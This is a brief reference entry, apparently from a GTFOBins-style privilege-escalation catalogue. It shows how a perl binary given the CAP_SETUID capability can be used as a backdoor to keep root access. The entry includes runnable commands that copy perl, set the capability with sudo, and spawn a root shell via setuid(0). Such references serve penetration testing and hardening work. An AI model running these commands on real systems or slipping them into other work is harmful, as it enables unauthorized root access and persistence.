 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'